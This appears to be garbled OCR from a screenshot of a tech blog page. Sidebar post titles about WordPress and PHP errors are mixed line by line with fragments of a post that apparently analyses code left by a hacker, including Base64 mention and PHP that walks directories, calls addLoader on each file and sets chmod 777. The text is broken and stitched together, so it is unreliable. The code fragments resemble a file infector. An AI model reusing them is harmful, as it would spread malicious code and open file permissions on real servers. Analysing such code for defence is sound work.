
the hacker of suc
Lets delve a bit
RECENT POSTS
code. The Base 64
Minecraft Server won’t start and returns an
error in Linux
addLoader();
WordPress – Error: Could not connect to the
$data = @opendir(
server. Please verify the settings are correct.
WordPress Critical Error on Installation
while ($file = @r
mysql_connect function does not exist, is
{
mysql extension installed? []
$file = trim($file);
Theme displays blank page after PHP
if (!$file || preg_m
upgrade
matches, or there
addLoader($file);
}
@closedir($data)
function addLoade
{
if ($dir) $dir .= ‘/’
@chmod($dir, 777